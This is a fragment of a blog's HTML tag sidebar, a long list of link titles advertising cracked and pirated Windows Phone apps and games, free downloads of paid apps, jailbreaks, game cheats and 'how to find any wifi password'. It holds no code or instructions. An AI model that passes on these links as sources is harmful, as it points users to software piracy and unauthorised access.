<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
